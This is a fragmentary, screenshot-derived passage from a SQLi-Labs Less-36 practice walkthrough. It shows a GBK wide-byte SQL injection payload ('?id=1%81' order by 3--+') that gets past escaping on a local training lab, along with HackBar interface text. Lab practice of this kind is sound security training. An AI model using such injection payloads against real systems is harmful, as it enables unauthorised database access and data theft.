 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=1%81%27%20order%20by%203--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=1%81' order by 3--+
Split URL
Execute
Post data Referrer User Agent Cookies